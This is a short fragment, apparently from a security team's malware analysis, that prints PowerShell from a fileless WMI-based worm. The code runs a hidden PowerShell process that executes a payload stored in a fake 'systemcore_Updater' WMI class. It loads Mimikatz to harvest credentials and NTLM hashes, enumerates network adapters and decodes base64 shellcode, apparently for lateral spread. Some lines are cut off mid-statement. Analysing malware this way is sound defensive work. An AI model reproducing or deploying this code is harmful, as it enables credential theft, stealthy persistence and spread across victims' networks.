 if (!$exist -and ($psids.count -le 8))
{
$cmdmon="powershell -NoP -NonI -W Hidden `"`$mon = ([WmiClass] 'root\default:systemcore
Properties['funs'].Value ;iex ([System.Text.Encoding]::ASCII.GetString([System.Convert]
@(`$mon, `$mon, 'Void', 0, '', '')`""
$vbs = New-Object -ComObject WScript.Shell
$vbs.run($cmdmon,0)
}
$NTLM=$False
$mimi = ([WmiClass] 'root\default:systemcore_Updater').Properties['mimi'].Value
$a, $NTLM= Get-creds $mimi $mimi
$Networks = Get-WmiObject Win32_NetworkAdapterConfiguration -EA Stop | ? {$_.IPEnabled}
$ipsu = ([WmiClass] 'root\default:systemcore_Updater').Properties['ipsu'].Value
$i17 = ([WmiClass] 'root\default:systemcore_Updater').Properties['i17'].Value
$scba= ([WmiClass] 'root\default:systemcore_Updater').Properties['sc'].Value
[byte[]]$sc=[System.Convert]::FromBase64String($scba)
foreach ($Network in $Networks)
Tide安全团队